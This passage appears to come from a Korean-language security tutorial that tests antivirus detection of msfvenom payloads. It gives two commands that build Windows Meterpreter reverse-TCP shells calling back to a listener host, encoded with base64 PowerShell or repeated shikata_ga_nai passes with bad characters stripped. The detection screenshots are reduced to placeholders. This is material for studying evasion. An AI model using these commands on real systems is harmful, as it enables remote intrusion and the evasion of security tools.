

- 탐지 결과



- powershell_base64

- 명령어 : msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.10 LPORT=1111 -f psh -e cmd/powershell_base64 -i 5 -o encode5.ps1

- 탐지 결과



- Bad Characters 설정

- 특정 문자열을 제외하고 페이로드 생성

- 명령어 : msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.10 LPORT=1111 -f exe -e x86/shikata_ga_nai -i 20 -b ‘\x00\x0a\x0d’ -o b_ecnoded.exe

- 탐지 결과